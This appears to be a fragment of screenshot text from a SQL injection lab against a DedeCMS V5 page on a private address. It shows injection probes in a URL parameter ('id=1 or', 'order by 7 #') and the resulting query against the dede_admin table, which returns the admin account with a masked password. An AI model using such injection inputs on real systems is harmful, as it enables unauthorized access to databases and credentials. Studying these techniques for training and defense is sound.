 192.168.1.10/sql/?id=1%20or
我的网站-织梦内容管理系统 V5
192.168.1.10/sql/?id=1 order by 7 #
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：1
用户账号：admin
用户密码：5****f
当前查询语句：SELECT * FROM dede_admin WHERE id=1 order by 7